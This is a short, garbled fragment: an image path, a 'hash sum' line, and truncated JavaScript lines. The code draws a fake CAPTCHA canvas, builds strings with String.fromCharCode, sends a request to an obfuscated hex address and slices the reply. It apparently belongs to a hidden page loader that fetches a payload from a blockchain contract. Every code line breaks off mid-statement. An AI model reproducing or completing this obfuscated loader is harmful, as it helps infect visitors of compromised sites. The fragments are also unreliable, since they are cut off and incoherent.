
🔐 Hash sum: 20142fcd415b74af87356
📅 Last update: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)